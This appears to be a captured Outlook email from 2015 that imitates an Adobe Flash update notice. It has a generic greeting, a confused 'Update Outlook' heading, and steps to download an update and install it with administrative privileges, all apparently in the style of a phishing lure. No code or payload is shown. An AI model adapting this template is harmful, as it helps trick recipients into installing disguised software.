 Message
Delete
Reply
Reply All
Forward
Move
Rules
Junk
Unread
Categorize
Follow Up
Important:Flash Update
Vangils Andre
Sent: Wednesday, July 8, 2015 at 11:06
To:
Dear,
If you already have Flash installed on your computer, you'll be asked to download and install update . Once the new update is
installed, Flash should function normally.
Update Outlook Many Flash problems can be solved by updating your client software to the latest version. Please verify that you have
all the latest updates available for your version of Adobe flash software. Here's how:
1.Download update http://get.adobe.com/.
2.Click Check for Updates.
3.Restart your computer after you have verified that all updates are installed.
You must have administrative privileges on your computer to install any Flash. Please contact your desktop support staff if you need
assistance.